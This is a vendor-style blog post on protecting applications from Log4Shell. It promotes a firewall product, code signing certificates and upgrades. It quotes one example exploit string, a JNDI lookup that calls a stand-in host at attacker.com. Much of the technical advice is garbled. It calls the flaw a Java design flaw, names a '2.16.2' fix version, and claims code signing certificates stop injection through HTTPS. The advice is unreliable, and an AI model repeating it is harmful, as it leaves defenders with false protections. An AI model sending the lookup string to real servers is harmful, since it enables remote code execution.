Top Ways to Protect Your Applications Against Log4Shell in 2022

Table of Contents
Cybersecurity is a space where you never know when new vulnerabilities and attacks will emerge. For example, in December of 2021, a Minecraft game prank turned the major tech giants’ heads with the latest attack on the block called- Log4Shell or Log4J. Soon, Alibaba Cloud Security also flagged a Java library called Log4J to be vulnerable.
Table of Contents
In other words, every application or web app using the Java library was inherently vulnerable to a Log4Shell attack. It has caused massive shockwaves across the digital community, affecting several apps. Fortunately, tCell is a solution that helps reduce the ill effects of Log4Shell.
So, here we are with some of the best ways to deal with Log4Shell. First, let us begin with an understanding of Login4Shell.
What is Login4Shell?
When it comes to applications and software development, programmers use reusable codes. The reason behind the usage of reusable codes is simple. Writing each code from scratch is a tedious job. So, reusing the codes makes more sense.
Such codes reduce repetitive tasks, and programmers log each event to support rapid development. However, the problem begins with the “logging” part. Programmers use libraries rather than using a Print() for logging or print-to-screen statements.
Log4J is one such library extensively used by Java programmers. But unfortunately, it is a design flaw in Java that hackers exploit. So, whenever an attacker generates a message like ${jndi:ldap://attacker.com/pwnyourserver}, it will be logged, triggering a code. This trigger fetches the related data object and deserializes it.
In other words, it manipulates the system to fetch data from a remote server, leaving the entire app at the peril of attackers. The worst part of Log4J, which makes it a dangerous vulnerability, is how attackers can trigger a code without much effort. Attackers only need to generate a message that the system logs.
This message can be anything from a prank code or a straightforward content URL. the possibilities of how an attacker exploits Log4Shell is endless. So, how can you protect applications against Login4Shell? Here are the answers.
Protect Applications Against Log4Shell with tCell
tCell is a solution for Web apps and API protection. It provides app firewall monitoring abilities to your system with functions for monitoring attacks. The solution is a wonderful way to protect against the Log4Shell attack.
One of the prerequisites that you need to have been JVM agent integration. It allows you to use the tCell tool for Log4Shell detection. You can use the dashboard of the tCell tool and access “Events” to look for specific Log4Shell events.
It provides a default pattern of ”tc-cmdi-4” which you can use to block Log4Shell attacks. Implementation of the pattern needs the execution of “tc-cmdi-4” as a security policy. You can add it as a security policy from the dashboard and execute it.

The first step is to set up a JVM environment that helps route all the traffic toward the tCell dashboard for monitoring purposes. Further, navigate to the policy page and set up a firewall rule. Primarily you need to set up a blocking rule.

Next, go to the advanced rules option and name the new security policy Log4shell. Further, it would help if you matched the Regex to execute the blocking rule to protect applications against Log4Shell.

Once you add the blocking rule and pattern, save it. Further, apply the policy, and your web app will be secure against any Log4Shell attack using that specific pattern.
Another way to ensure that your apps are protected against the Log4Shell attack is to update vulnerable packages. The tCell dashboard provides instant access to vulnerable packages. Further, you can also set the OS commands to Block and Report to avoid Log4Shell attacks executed through the Allow listed command injections.
There is no denying that tCEll is an excellent option to protect applications against Log4Shell, attacks. However, it is not the only way. While a web app firewall helps block such attacks through identification and blocking, you can secure it through code signing.
Code signing apps
Code signing applications are an excellent way to ensure that your users are not exploited through code injection attacks. Attackers use HTTP requests to send the code injection through a message string. The app logs it, and the code injection occurs.
Code signing certificates can help secure these messages by employing HTTPS protocol. It uses a merger of asymmetric and symmetric encryption to secure data exchange between your app and the user’s device.
Securing the communication between the user’s device and your app helps prevent any HTTP request from being executed without decryptions through a security key. Here the key is to find the proper certificate authority(CA) that is trustworthy and provides enhanced security.
EV or Extended Validation code signing certificates like Sectigo EV Code Signing certificate or DigiCert EV Code Signing Certificate are best for enterprises looking to improve their security against Log4Shell attacks. Further, one of the easiest ways to prevent a Log4J attack is to upgrade the Java version.
Upgrade to 2.16.2
Log4J has become a prevalent vulnerability for attackers, with almost 1000 attempts to exploit the Log4Shell attacks. Applications subjected to the Log4Shell attacks need to upgrade to the 2.16.2 version of the Log4J library. Apart from the library, organizations dealing with such vulnerability need to upgrade the entire Java package rather than a single library.
Suppose your organization or a specific app uses the earlier version of Java with the Log4J vulnerability; it is best to scan the system before upgrading. It will allow you to identify compromises or attacks and sanitize the system before upgrading the packages.
Conclusion
Log4Shell is not just a flow in the Java library but a gateway for attackers to harm your web applications. Though you can mitigate Log4Shell with tCell, it is not the only way out. The solution which suits best to your organization will be different from others.
So, while others may need a tCell for Log4J attack prevention, a simple upgrade of Java can be an option for your organization. In the end, it depends on what are your system requirements and security needs.